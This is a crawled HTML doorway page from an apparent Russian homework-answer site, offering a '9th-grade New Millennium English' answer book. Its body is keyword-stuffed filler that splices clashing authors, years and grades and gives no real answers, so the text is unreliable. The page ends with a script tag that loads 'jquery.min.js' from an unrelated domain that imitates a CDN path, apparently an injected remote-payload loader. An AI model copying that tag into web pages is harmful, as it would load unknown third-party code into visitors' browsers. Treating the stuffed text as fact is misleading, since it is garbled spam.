

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-reshebnik-i-po-angliyskomu-yazyku-millenium-9-klass.html
body_size: 2715
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник i по английскому языку миллениум 9 класс - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник i по английскому языку миллениум 9 класс</h2>
                            </header>
                            <p>ГДЗ по Английскому языку 9 класс авторы: Гроза О.Л., Дворецкая О.Б. Решебник и ГДЗ по Английскому языку для 9 класса New Millennium English Student's Book, авторы учебника: Гроза О.Л., Дворецкая О.Б. на 2018-2019 год. Решебник по Английскому языку для 9 класса, авторы учебника New Millennium: Гроза О.Л., Дворецкая О.Б. на 2018-2019 год. Подробные ответы, переводы и гдз по английскому языку (new millenium) за 9 класс (+workbook), авторов Гроза О.Л., Дворецкая О.Б. на 2016 учебный год. Решебник New Millennium English Student's Book по английскому языку 9 класс Гроза О.Л., Дворецкая О.Б. ФГОС. Положение о серии 2018 года. ГДЗ по Английскому языку за 9 класс Вербицкая - решебник. Решебник ГДЗ по Английскому языку 9 класс New Millennium English Гроза На этой странице Вы найдете ответы к учебнику Английский язык - New Millennium English 9 класс, О.Л. Гроза издательство "Титул" 2007 г. + Workbook Рабочая тетрадь Решебники по английскому 9 класс 2016 (подходит на 2018)г. очень важны для учебы нынешних. ГДЗ по английскому языку new millennium 9 класс Деревянко Teacher Book. ответы на упражнения из учебника «new millennium english» за 9 класс. ВИКТОРИЯ Деревянко 9 Решебник New Millenium English к учебнику и Р/т. Решебник для учебника New Millennium English. 
Рабочая тетрадь по Английскому языку New Millennium English Деревянко для 5 класса. Рабочая тетрадь по английскому языку New Millennium English автора Н. Н. Деревянко для 5 класса написана для того чтобы помочь. И здесь на помощь придут наши ГДЗ по Английскому языку New Millennium English, 9 класс, Гроза О.Л., в которых собран полный перечень готовых ответов и подробно расписанные упражнения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-sochinenie-na-temu-esliby-ya-byla-uchitelem.html">Сочинение на тему "еслибы я была учителем</a></li>
                                <li><a href="kdcd-reshebnika-po-angliyskomu-dlya-uchebnika-kaufman.html">Решебника по английскому для учебника kaufman</a></li>
                                <li><a href="kdcd-gdz-po-okruzhayuschemu-miru-1-klass-chast-2-rabochaya-tetrad-pleshakov.html">Гдз по окружающему миру 1 класс часть 2 рабочая тетрадь плешаков</a></li>
                                <li><a href="kdcd-antivirustar-kazaksha-referat.html">Антивирустар казакша реферат</a></li>
                                <li><a href="kdcd-gdz-otvety-k-rainbow-english-afanasevoy-miheevoy-uchebnik-5-klass-1-chast.html">Гдз ответы к rainbow english афанасьевой михеевой учебник 5 класс 1 часть</a></li>
                                <li><a href="kdcd-gdz-ukr-mov-10-klass-plyusch.html">Гдз укр мов 10 класс плющ</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-teoriya-veroyatnostey-i-statistika-7-klass.html">Гдз по теория вероятностей и статистика 7 класс</a></li>
                                            <li><a href="kdcd-gotovoe-domashnee-zadanie-po-matematike-4-klass-1-chast-rabochaya-tetrad.html">Готовое домашнее задание по математике 4 класс 1 часть рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-po-russkomu-yazyku-3-klass-otvety-1-chast.html">Решебник по русскому языку 3 класс ответы 1 часть</a></li>
                                            <li><a href="kdcd-referat-fgos-noo.html">Реферат фгос ноо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-sochinenie-po-kartine-popkova-moya-babushka-i-ee-kover.html">Сочинение по картине попкова.моя бабушка и её ковёр</a></li>
                                            <li><a href="kdcd-gdz-kobernik-kovalenko-7-klas.html">Гдз коберник коваленко 7 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-referat-kardiotonicheskie-lekarstvennye-sredstva.html">Реферат кардиотонические лекарственные средства</a></li>
                                            <li><a href="kdcd-gdz-po-geografii-7-klass-rabochaya-tetrad-nikolina-moy-trenazher-bez-skachivaniya.html">Гдз по географии 7 класс рабочая тетрадь николина мой тренажер без скачивания</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
